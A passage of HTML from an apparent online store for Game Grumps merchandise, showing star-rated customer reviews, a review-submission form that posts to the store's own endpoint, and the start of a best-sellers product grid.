  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Flora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 9, 2024</div>
                        <p class="mt-2 text-sm">Super lightweight Game Grumps tank, perfect for my summer runs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 10, 2024</div>
                        <p class="mt-2 text-sm">The cut is flattering, and the fabric feels luxurious.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eleanor   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 24, 2024</div>
                        <p class="mt-2 text-sm">This item surpassed all my expectations; it’s dependable and performs exceptionally well.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://gamegrumps.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="305" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="342">
    <a href="https://gamegrumps.store/product/game-grumps-signature-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/3544/conversions/1-small.webp?w=250&amp;h=250"
                alt="Game Grumps Signature Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-signature-hoodies" class="capitalize hover:underline leading-3">Game Grumps Signature Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
